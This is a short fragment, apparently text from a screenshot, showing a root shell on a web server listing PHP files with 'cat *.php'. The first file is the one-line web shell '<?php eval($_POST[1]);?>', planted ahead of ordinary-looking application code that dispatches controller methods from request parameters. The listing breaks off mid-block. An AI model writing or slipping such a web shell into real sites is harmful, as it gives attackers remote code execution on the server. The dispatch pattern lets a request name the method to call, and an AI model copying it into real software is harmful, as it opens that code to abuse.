 root@ip-10-0-10-1:/var/www/html# cat *.php
<?php eval($_POST[1]);?><?php
session_start();
include('config.php');
include(SYS_ROOT.INC.'common.php');
$ctrl=$_REQUEST['ctrl'];
$action=$_REQUEST['action'];
$m=ucfirst($action);
if(!in_array($m,array('Api','Comment')))die;
$model=new $m();
if (method_exists($m,$ctrl)) {
        $model->$ctrl();